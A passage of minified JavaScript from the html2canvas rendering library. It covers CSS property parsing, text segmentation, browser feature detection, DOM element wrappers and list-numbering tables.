t(e.values)}return null}},Tn={matrix:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number});return 6===e.length?e:null},matrix3d:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number}),t=e[0],r=e[1];e[2],e[3];var n=e[4],B=e[5];e[6],e[7],e[8],e[9],e[10],e[11];var s=e[12],o=e[13];return e[14],e[15],16===e.length?[t,r,n,B,s,o]:null}},Sn={type:16,number:50,flags:4},On=[Sn,Sn],Gn={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(A,e){var t=e.filter(Ot);return 2!==t.length?On:[t[0],t[1]]}},Vn={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"hidden":return 1;case"collapse":return 2;default:return 0}}};(gn=cn||(cn={})).NORMAL="normal",gn.BREAK_ALL="break-all",gn.KEEP_ALL="keep-all";for(var Rn={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"break-all":return cn.BREAK_ALL;case"keep-all":return cn.KEEP_ALL;default:return cn.NORMAL}}},Nn={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(A,e){if(20===e.type)return{auto:!0,order:0};if(Kt(e))return{auto:!1,order:e.number};throw new Error("Invalid z-index number parsed")}},Pn=function(A,e){if(15===e.type)switch(e.unit.toLowerCase()){case"s":return 1e3*e.number;case"ms":return e.number}throw new Error("Unsupported time type")},kn={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:1}},Jn={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Xn={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(A){return 0!==A})}},Yn={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(A,e){var t=[],r=[];return e.forEach(function(A){switch(A.type){case 20:case 0:t.push(A.value);break;case 17:t.push(A.number.toString());break;case 4:r.push(t.join(" ")),t.length=0}}),t.length&&r.push(t.join(" ")),r.map(function(A){return-1===A.indexOf(" ")?A:"'"+A+"'"})}},Wn={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},Zn={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:Lt(e)&&"bold"===e.value?700:400}},_n={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return e.filter(Lt).map(function(A){return A.value})}},qn={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"oblique":return"oblique";case"italic":return"italic";default:return"normal"}}},jn=function(A,e){return 0!==(A&e)},zn={name:"content",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 20===t.type&&"none"===t.value?[]:e}},$n={name:"counter-increment",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;for(var r=[],n=e.filter(Dt),B=0;B<n.length;B++){var s=n[B],o=n[B+1];if(20===s.type){var i=o&&Kt(o)?o.number:1;r.push({counter:s.value,increment:i})}}return r}},AB={name:"counter-reset",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return[];for(var t=[],r=e.filter(Dt),n=0;n<r.length;n++){var B=r[n],s=r[n+1];if(Lt(B)&&"none"!==B.value){var o=s&&Kt(s)?s.number:0;t.push({counter:B.value,reset:o})}}return t}},eB={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(A,e){return e.filter(mt).map(function(e){return Pn(A,e)})}},tB={name:"quotes",initialValue:"none",prefix:!0,type:1,parse:function(A,e){if(0===e.length)return null;var t=e[0];if(20===t.type&&"none"===t.value)return null;var r=[],n=e.filter(vt);if(n.length%2!=0)return null;for(var B=0;B<n.length;B+=2){var s=n[B].value,o=n[B+1].value;r.push({open:s,close:o})}return r}},rB=function(A,e,t){if(!A)return"";var r=A[Math.min(e,A.length-1)];return r?t?r.open:r.close:""},nB={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:255,offsetX:Vt,offsetY:Vt,blur:Vt,spread:Vt,inset:!1},r=0,n=0;n<e.length;n++){var B=e[n];bt(B,"inset")?t.inset=!0:St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:2===r?t.blur=B:t.spread=B,r++):t.color=qt(A,B)}return t})}},BB={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(A,e){var t=[];return e.filter(Lt).forEach(function(A){switch(A.value){case"stroke":t.push(1);break;case"fill":t.push(0);break;case"markers":t.push(2)}}),[0,1,2].forEach(function(A){-1===t.indexOf(A)&&t.push(A)}),t}},sB={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},oB={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}},iB=function(){function A(A,e){var t,r;this.animationDuration=gB(A,eB,e.animationDuration),this.backgroundClip=gB(A,or,e.backgroundClip),this.backgroundColor=gB(A,ir,e.backgroundColor),this.backgroundImage=gB(A,Kr,e.backgroundImage),this.backgroundOrigin=gB(A,Lr,e.backgroundOrigin),this.backgroundPosition=gB(A,vr,e.backgroundPosition),this.backgroundRepeat=gB(A,br,e.backgroundRepeat),this.backgroundSize=gB(A,Tr,e.backgroundSize),this.borderTopColor=gB(A,Gr,e.borderTopColor),this.borderRightColor=gB(A,Vr,e.borderRightColor),this.borderBottomColor=gB(A,Rr,e.borderBottomColor),this.borderLeftColor=gB(A,Nr,e.borderLeftColor),this.borderTopLeftRadius=gB(A,kr,e.borderTopLeftRadius),this.borderTopRightRadius=gB(A,Jr,e.borderTopRightRadius),this.borderBottomRightRadius=gB(A,Xr,e.borderBottomRightRadius),this.borderBottomLeftRadius=gB(A,Yr,e.borderBottomLeftRadius),this.borderTopStyle=gB(A,Zr,e.borderTopStyle),this.borderRightStyle=gB(A,_r,e.borderRightStyle),this.borderBottomStyle=gB(A,qr,e.borderBottomStyle),this.borderLeftStyle=gB(A,jr,e.borderLeftStyle),this.borderTopWidth=gB(A,$r,e.borderTopWidth),this.borderRightWidth=gB(A,An,e.borderRightWidth),this.borderBottomWidth=gB(A,en,e.borderBottomWidth),this.borderLeftWidth=gB(A,tn,e.borderLeftWidth),this.boxShadow=gB(A,nB,e.boxShadow),this.color=gB(A,rn,e.color),this.direction=gB(A,nn,e.direction),this.display=gB(A,Bn,e.display),this.float=gB(A,on,e.cssFloat),this.fontFamily=gB(A,Yn,e.fontFamily),this.fontSize=gB(A,Wn,e.fontSize),this.fontStyle=gB(A,qn,e.fontStyle),this.fontVariant=gB(A,_n,e.fontVariant),this.fontWeight=gB(A,Zn,e.fontWeight),this.letterSpacing=gB(A,an,e.letterSpacing),this.lineBreak=gB(A,Qn,e.lineBreak),this.lineHeight=gB(A,wn,e.lineHeight),this.listStyleImage=gB(A,ln,e.listStyleImage),this.listStylePosition=gB(A,Cn,e.listStylePosition),this.listStyleType=gB(A,Un,e.listStyleType),this.marginTop=gB(A,hn,e.marginTop),this.marginRight=gB(A,dn,e.marginRight),this.marginBottom=gB(A,fn,e.marginBottom),this.marginLeft=gB(A,pn,e.marginLeft),this.opacity=gB(A,kn,e.opacity);var n=gB(A,Hn,e.overflow);this.overflowX=n[0],this.overflowY=n[n.length>1?1:0],this.overflowWrap=gB(A,En,e.overflowWrap),this.paddingTop=gB(A,yn,e.paddingTop),this.paddingRight=gB(A,mn,e.paddingRight),this.paddingBottom=gB(A,Kn,e.paddingBottom),this.paddingLeft=gB(A,Ln,e.paddingLeft),this.paintOrder=gB(A,BB,e.paintOrder),this.position=gB(A,bn,e.position),this.textAlign=gB(A,vn,e.textAlign),this.textDecorationColor=gB(A,Jn,null!==(t=e.textDecorationColor)&&void 0!==t?t:e.color),this.textDecorationLine=gB(A,Xn,null!==(r=e.textDecorationLine)&&void 0!==r?r:e.textDecoration),this.textShadow=gB(A,Dn,e.textShadow),this.textTransform=gB(A,Mn,e.textTransform),this.transform=gB(A,xn,e.transform),this.transformOrigin=gB(A,Gn,e.transformOrigin),this.visibility=gB(A,Vn,e.visibility),this.webkitTextStrokeColor=gB(A,sB,e.webkitTextStrokeColor),this.webkitTextStrokeWidth=gB(A,oB,e.webkitTextStrokeWidth),this.wordBreak=gB(A,Rn,e.wordBreak),this.zIndex=gB(A,Nn,e.zIndex)}return A.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&0===this.visibility},A.prototype.isTransparent=function(){return jt(this.backgroundColor)},A.prototype.isTransformed=function(){return null!==this.transform},A.prototype.isPositioned=function(){return 0!==this.position},A.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},A.prototype.isFloating=function(){return 0!==this.float},A.prototype.isInlineLevel=function(){return jn(this.display,4)||jn(this.display,33554432)||jn(this.display,268435456)||jn(this.display,536870912)||jn(this.display,67108864)||jn(this.display,134217728)},A}(),aB=function(){return function(A,e){this.content=gB(A,zn,e.content),this.quotes=gB(A,tB,e.quotes)}}(),cB=function(){return function(A,e){this.counterIncrement=gB(A,$n,e.counterIncrement),this.counterReset=gB(A,AB,e.counterReset)}}(),gB=function(A,e,t){var r=new It,n=null!=t?t.toString():e.initialValue;r.write(n);var B=new yt(r.read());switch(e.type){case 2:var s=B.parseComponentValue();return e.parse(A,Lt(s)?s.value:e.initialValue);case 0:return e.parse(A,B.parseComponentValue());case 1:return e.parse(A,B.parseComponentValues());case 4:return B.parseComponentValue();case 3:switch(e.format){case"angle":return Yt(A,B.parseComponentValue());case"color":return qt(A,B.parseComponentValue());case"image":return Er(A,B.parseComponentValue());case"length":var o=B.parseComponentValue();return St(o)?o:Vt;case"length-percentage":var i=B.parseComponentValue();return Ot(i)?i:Vt;case"time":return Pn(A,B.parseComponentValue())}}},QB=function(A,e){var t=function(A){switch(A.getAttribute("data-html2canvas-debug")){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}}(A);return 1===t||e===t},wB=function(){return function(A,e){this.context=A,this.textNodes=[],this.elements=[],this.flags=0,QB(e,3),this.styles=new iB(A,window.getComputedStyle(e,null)),Fs(e)&&(this.styles.animationDuration.some(function(A){return A>0})&&(e.style.animationDuration="0s"),null!==this.styles.transform&&(e.style.transform="none")),this.bounds=OA(this.context,e),QB(e,4)&&(this.flags|=16)}}(),uB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",lB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),CB=0;CB<64;CB++)lB[uB.charCodeAt(CB)]=CB;for(var UB=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},FB=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),hB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",dB="undefined"==typeof Uint8Array?[]:new Uint8Array(256),fB=0;fB<64;fB++)dB[hB.charCodeAt(fB)]=fB;var pB,HB,EB=8,IB=9,yB=11,mB=12,KB=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},LB=function(A){var e=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=lB[A.charCodeAt(e)],r=lB[A.charCodeAt(e+1)],n=lB[A.charCodeAt(e+2)],B=lB[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}(A),t=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(e):new Uint32Array(e),r=Array.isArray(e)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(e):new Uint16Array(e),n=UB(r,12,t[4]/2),B=2===t[5]?UB(r,(24+t[4])/2):function(A,e,t){return A.slice?A.slice(e,t):new Uint32Array(Array.prototype.slice.call(A,e,t))}(t,Math.ceil((24+t[4])/4));return new FB(t[0],t[1],t[2],t[3],n,B)}("[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]"),vB="×",bB=function(A){return LB.get(A)},DB=function(A,e,t){var r=t-2,n=e[r],B=e[t-1],s=e[t];if(2===B&&3===s)return vB;if(2===B||3===B||4===B)return"÷";if(2===s||3===s||4===s)return"÷";if(B===EB&&-1!==[EB,IB,yB,mB].indexOf(s))return vB;if(!(B!==yB&&B!==IB||s!==IB&&10!==s))return vB;if((B===mB||10===B)&&10===s)return vB;if(13===s||5===s)return vB;if(7===s)return vB;if(1===B)return vB;if(13===B&&14===s){for(;5===n;)n=e[--r];if(14===n)return vB}if(15===B&&15===s){for(var o=0;15===n;)o++,n=e[--r];if(o%2==0)return vB}return"÷"},MB=function(A){var e=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e}(A),t=e.length,r=0,n=0,B=e.map(bB);return{next:function(){if(r>=t)return{done:!0,value:null};for(var A=vB;r<t&&(A=DB(0,B,++r))===vB;);if(A!==vB||r===t){var s=KB.apply(null,e.slice(n,r));return n=r,{value:s,done:!1}}return{done:!0,value:null}}}},xB=function(A){return 0===A[0]&&255===A[1]&&0===A[2]&&255===A[3]},TB=function(A,e,t,r,n){var B="http://www.w3.org/2000/svg",s=document.createElementNS(B,"svg"),o=document.createElementNS(B,"foreignObject");return s.setAttributeNS(null,"width",A.toString()),s.setAttributeNS(null,"height",e.toString()),o.setAttributeNS(null,"width","100%"),o.setAttributeNS(null,"height","100%"),o.setAttributeNS(null,"x",t.toString()),o.setAttributeNS(null,"y",r.toString()),o.setAttributeNS(null,"externalResourcesRequired","true"),s.appendChild(o),o.appendChild(n),s},SB=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){return e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})},OB={get SUPPORT_RANGE_BOUNDS(){var A=function(A){if(A.createRange){var e=A.createRange();if(e.getBoundingClientRect){var t=A.createElement("boundtest");t.style.height="123px",t.style.display="block",A.body.appendChild(t),e.selectNode(t);var r=e.getBoundingClientRect(),n=Math.round(r.height);if(A.body.removeChild(t),123===n)return!0}}return!1}(document);return Object.defineProperty(OB,"SUPPORT_RANGE_BOUNDS",{value:A}),A},get SUPPORT_WORD_BREAKING(){var A=OB.SUPPORT_RANGE_BOUNDS&&function(A){var e=A.createElement("boundtest");e.style.width="50px",e.style.display="block",e.style.fontSize="12px",e.style.letterSpacing="0px",e.style.wordSpacing="0px",A.body.appendChild(e);var t=A.createRange();e.innerHTML="function"==typeof"".repeat?"&#128104;".repeat(10):"";var r=e.firstChild,n=GA(r.data).map(function(A){return VA(A)}),B=0,s={},o=n.every(function(A,e){t.setStart(r,B),t.setEnd(r,B+A.length);var n=t.getBoundingClientRect();B+=A.length;var o=n.x>s.x||n.y>s.y;return s=n,0===e||o});return A.body.removeChild(e),o}(document);return Object.defineProperty(OB,"SUPPORT_WORD_BREAKING",{value:A}),A},get SUPPORT_SVG_DRAWING(){var A=function(A){var e=new Image,t=A.createElement("canvas"),r=t.getContext("2d");if(!r)return!1;e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(e,0,0),t.toDataURL()}catch(n){return!1}return!0}(document);return Object.defineProperty(OB,"SUPPORT_SVG_DRAWING",{value:A}),A},get SUPPORT_FOREIGNOBJECT_DRAWING(){var A="function"==typeof Array.from&&"function"==typeof window.fetch?function(A){var e=A.createElement("canvas"),t=100;e.width=t,e.height=t;var r=e.getContext("2d");if(!r)return Promise.reject(!1);r.fillStyle="rgb(0, 255, 0)",r.fillRect(0,0,t,t);var n=new Image,B=e.toDataURL();n.src=B;var s=TB(t,t,0,0,n);return r.fillStyle="red",r.fillRect(0,0,t,t),SB(s).then(function(e){r.drawImage(e,0,0);var n=r.getImageData(0,0,t,t).data;r.fillStyle="red",r.fillRect(0,0,t,t);var s=A.createElement("div");return s.style.backgroundImage="url("+B+")",s.style.height=t+"px",xB(n)?SB(TB(t,t,0,0,s)):Promise.reject(!1)}).then(function(A){return r.drawImage(A,0,0),xB(r.getImageData(0,0,t,t).data)}).catch(function(){return!1})}(document):Promise.resolve(!1);return Object.defineProperty(OB,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:A}),A},get SUPPORT_CORS_IMAGES(){var A=void 0!==(new Image).crossOrigin;return Object.defineProperty(OB,"SUPPORT_CORS_IMAGES",{value:A}),A},get SUPPORT_RESPONSE_TYPE(){var A="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(OB,"SUPPORT_RESPONSE_TYPE",{value:A}),A},get SUPPORT_CORS_XHR(){var A="withCredentials"in new XMLHttpRequest;return Object.defineProperty(OB,"SUPPORT_CORS_XHR",{value:A}),A},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var A=!("undefined"==typeof Intl||!Intl.Segmenter);return Object.defineProperty(OB,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:A}),A}},GB=function(){return function(A,e){this.text=A,this.bounds=e}}(),VB=function(A,e){var t=e.ownerDocument;if(t){var r=t.createElement("html2canvaswrapper");r.appendChild(e.cloneNode(!0));var n=e.parentNode;if(n){n.replaceChild(r,e);var B=OA(A,r);return r.firstChild&&n.replaceChild(r.firstChild,r),B}}return SA.EMPTY},RB=function(A,e,t){var r=A.ownerDocument;if(!r)throw new Error("Node has no owner document");var n=r.createRange();return n.setStart(A,e),n.setEnd(A,e+t),n},NB=function(A){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var e=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(e.segment(A)).map(function(A){return A.segment})}return function(A){for(var e,t=MB(A),r=[];!(e=t.next()).done;)e.value&&r.push(e.value.slice());return r}(A)},PB=function(A,e){return 0!==e.letterSpacing?NB(A):function(A,e){if(OB.SUPPORT_NATIVE_TEXT_SEGMENTATION){var t=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(t.segment(A)).map(function(A){return A.segment})}return JB(A,e)}(A,e)},kB=[32,160,4961,65792,65793,4153,4241],JB=function(A,e){for(var t,r=function(A,e){var t=GA(A),r=ke(t,e),n=r[0],B=r[1],s=r[2],o=t.length,i=0,a=0;return{next:function(){if(a>=o)return{done:!0,value:null};for(var A=ve;a<o&&(A=Pe(t,B,n,++a,s))===ve;);if(A!==ve||a===o){var e=new Je(t,A,i,a);return i=a,{value:e,done:!1}}return{done:!0,value:null}}}}(A,{lineBreak:e.lineBreak,wordBreak:"break-word"===e.overflowWrap?"break-word":e.wordBreak}),n=[],B=function(){if(t.value){var A=t.value.slice(),e=GA(A),r="";e.forEach(function(A){-1===kB.indexOf(A)?r+=VA(A):(r.length&&n.push(r),n.push(VA(A)),r="")}),r.length&&n.push(r)}};!(t=r.next()).done;)B();return n},XB=function(){return function(A,e,t){this.text=YB(e.data,t.textTransform),this.textBounds=function(A,e,t,r){var n=PB(e,t),B=[],s=0;return n.forEach(function(e){if(t.textDecorationLine.length||e.trim().length>0)if(OB.SUPPORT_RANGE_BOUNDS){var n=RB(r,s,e.length).getClientRects();if(n.length>1){var o=NB(e),i=0;o.forEach(function(e){B.push(new GB(e,SA.fromDOMRectList(A,RB(r,i+s,e.length).getClientRects()))),i+=e.length})}else B.push(new GB(e,SA.fromDOMRectList(A,n)))}else{var a=r.splitText(e.length);B.push(new GB(e,VB(A,r))),r=a}else OB.SUPPORT_RANGE_BOUNDS||(r=r.splitText(e.length));s+=e.length}),B}(A,this.text,t,e)}}(),YB=function(A,e){switch(e){case 1:return A.toLowerCase();case 3:return A.replace(WB,ZB);case 2:return A.toUpperCase();default:return A}},WB=/(^|\s|:|-|\(|\))([a-z])/g,ZB=function(A,e,t){return A.length>0?e+t.toUpperCase():A},_B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.src=t.currentSrc||t.src,r.intrinsicWidth=t.naturalWidth,r.intrinsicHeight=t.naturalHeight,r.context.cache.addImage(r.src),r}return DA(e,A),e}(wB),qB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.canvas=t,r.intrinsicWidth=t.width,r.intrinsicHeight=t.height,r}return DA(e,A),e}(wB),jB=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=new XMLSerializer,B=OA(e,t);return t.setAttribute("width",B.width+"px"),t.setAttribute("height",B.height+"px"),r.svg="data:image/svg+xml,"+encodeURIComponent(n.serializeToString(t)),r.intrinsicWidth=t.width.baseVal.value,r.intrinsicHeight=t.height.baseVal.value,r.context.cache.addImage(r.svg),r}return DA(e,A),e}(wB),zB=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),$B=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.start=t.start,r.reversed="boolean"==typeof t.reversed&&!0===t.reversed,r}return DA(e,A),e}(wB),As=[{type:15,flags:0,unit:"px",number:3}],es=[{type:16,flags:0,number:50}],ts="checkbox",rs="radio",ns="password",Bs=707406591,ss=function(A){function e(e,t){var r,n,B,s=A.call(this,e,t)||this;switch(s.type=t.type.toLowerCase(),s.checked=t.checked,s.value=0===(n=(r=t).type===ns?new Array(r.value.length+1).join("•"):r.value).length?r.placeholder||"":n,s.type!==ts&&s.type!==rs||(s.styles.backgroundColor=3739148031,s.styles.borderTopColor=s.styles.borderRightColor=s.styles.borderBottomColor=s.styles.borderLeftColor=2779096575,s.styles.borderTopWidth=s.styles.borderRightWidth=s.styles.borderBottomWidth=s.styles.borderLeftWidth=1,s.styles.borderTopStyle=s.styles.borderRightStyle=s.styles.borderBottomStyle=s.styles.borderLeftStyle=1,s.styles.backgroundClip=[0],s.styles.backgroundOrigin=[0],s.bounds=(B=s.bounds).width>B.height?new SA(B.left+(B.width-B.height)/2,B.top,B.height,B.height):B.width<B.height?new SA(B.left,B.top+(B.height-B.width)/2,B.width,B.width):B),s.type){case ts:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=As;break;case rs:s.styles.borderTopRightRadius=s.styles.borderTopLeftRadius=s.styles.borderBottomRightRadius=s.styles.borderBottomLeftRadius=es}return s}return DA(e,A),e}(wB),os=function(A){function e(e,t){var r=A.call(this,e,t)||this,n=t.options[t.selectedIndex||0];return r.value=n&&n.text||"",r}return DA(e,A),e}(wB),is=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.value=t.value,r}return DA(e,A),e}(wB),as=function(A){function e(e,t){var r=A.call(this,e,t)||this;r.src=t.src,r.width=parseInt(t.width,10)||0,r.height=parseInt(t.height,10)||0,r.backgroundColor=r.styles.backgroundColor;try{if(t.contentWindow&&t.contentWindow.document&&t.contentWindow.document.documentElement){r.tree=ws(e,t.contentWindow.document.documentElement);var n=t.contentWindow.document.documentElement?Br(e,getComputedStyle(t.contentWindow.document.documentElement).backgroundColor):sr.TRANSPARENT,B=t.contentWindow.document.body?Br(e,getComputedStyle(t.contentWindow.document.body).backgroundColor):sr.TRANSPARENT;r.backgroundColor=jt(n)?jt(B)?r.styles.backgroundColor:B:n}}catch(s){}return r}return DA(e,A),e}(wB),cs=["OL","UL","MENU"],gs=function(A,e,t,r){for(var n=e.firstChild,B=void 0;n;n=B)if(B=n.nextSibling,Cs(n)&&n.data.trim().length>0)t.textNodes.push(new XB(A,n,t.styles));else if(Us(n))if(Ds(n)&&n.assignedNodes)n.assignedNodes().forEach(function(e){return gs(A,e,t,r)});else{var s=Qs(A,n);s.styles.isVisible()&&(us(n,s,r)?s.flags|=4:ls(s.styles)&&(s.flags|=2),-1!==cs.indexOf(n.tagName)&&(s.flags|=8),t.elements.push(s),n.slot,n.shadowRoot?gs(A,n.shadowRoot,s,r):vs(n)||Hs(n)||bs(n)||gs(A,n,s,r))}},Qs=function(A,e){return ms(e)?new _B(A,e):Is(e)?new qB(A,e):Hs(e)?new jB(A,e):ds(e)?new zB(A,e):fs(e)?new $B(A,e):ps(e)?new ss(A,e):bs(e)?new os(A,e):vs(e)?new is(A,e):Ks(e)?new as(A,e):new wB(A,e)},ws=function(A,e){var t=Qs(A,e);return t.flags|=4,gs(A,e,t,t),t},us=function(A,e,t){return e.styles.isPositionedWithZIndex()||e.styles.opacity<1||e.styles.isTransformed()||Es(A)&&t.styles.isTransparent()},ls=function(A){return A.isPositioned()||A.isFloating()},Cs=function(A){return A.nodeType===Node.TEXT_NODE},Us=function(A){return A.nodeType===Node.ELEMENT_NODE},Fs=function(A){return Us(A)&&void 0!==A.style&&!hs(A)},hs=function(A){return"object"==typeof A.className},ds=function(A){return"LI"===A.tagName},fs=function(A){return"OL"===A.tagName},ps=function(A){return"INPUT"===A.tagName},Hs=function(A){return"svg"===A.tagName},Es=function(A){return"BODY"===A.tagName},Is=function(A){return"CANVAS"===A.tagName},ys=function(A){return"VIDEO"===A.tagName},ms=function(A){return"IMG"===A.tagName},Ks=function(A){return"IFRAME"===A.tagName},Ls=function(A){return"STYLE"===A.tagName},vs=function(A){return"TEXTAREA"===A.tagName},bs=function(A){return"SELECT"===A.tagName},Ds=function(A){return"SLOT"===A.tagName},Ms=function(A){return A.tagName.indexOf("-")>0},xs=function(){function A(){this.counters={}}return A.prototype.getCounterValue=function(A){var e=this.counters[A];return e&&e.length?e[e.length-1]:1},A.prototype.getCounterValues=function(A){var e=this.counters[A];return e||[]},A.prototype.pop=function(A){var e=this;A.forEach(function(A){return e.counters[A].pop()})},A.prototype.parse=function(A){var e=this,t=A.counterIncrement,r=A.counterReset,n=!0;null!==t&&t.forEach(function(A){var t=e.counters[A.counter];t&&0!==A.increment&&(n=!1,t.length||t.push(1),t[Math.max(0,t.length-1)]+=A.increment)});var B=[];return n&&r.forEach(function(A){var t=e.counters[A.counter];B.push(A.counter),t||(t=e.counters[A.counter]=[]),t.push(A.reset)}),B},A}(),Ts={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},Ss={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},Os={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},Gs={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Vs=function(A,e,t,r,n,B){return A<e||A>t?Zs(A,n,B.length>0):r.integers.reduce(function(e,t,n){for(;A>=t;)A-=t,e+=r.values[n];return e},"")+B},Rs=function(A,e,t,r){var n="";do{t||A--,n=r(A)+n,A/=e}while(A*e>=e);return n},Ns=function(A,e,t,r,n){var B=t-e+1;return(A<0?"-":"")+(Rs(Math.abs(A),B,r,function(A){return VA(Math.floor(A%B)+e)})+n)},Ps=function(A,e,t){void 0===t&&(t=". ");var r=e.length;return 